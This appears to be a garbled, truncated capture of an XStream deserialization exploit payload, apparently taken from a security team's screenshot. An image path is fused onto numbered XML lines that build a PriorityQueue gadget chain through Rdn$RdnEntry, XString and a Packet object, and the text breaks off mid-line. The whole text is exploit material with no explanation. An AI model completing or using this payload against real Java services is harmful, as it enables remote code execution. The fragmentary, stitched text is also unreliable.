 <java.util.PriorityQueue serialization='custom'>
untitled
1 <java.util.PriorityQueue serialization='custom'>
2 <unserializable-parents/>
3 <java.util.PriorityQueue>
4 <default>
5 <size>2</size>
6 </default>
7 <int>3</int>
8 <javax.naming.ldap.Rdn_-RdnEntry>
9 <type>12345</type>
10 <value class='com.sun.org.apache.xpath.internal.objects.XString'>
11 <m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@
Timeline Sec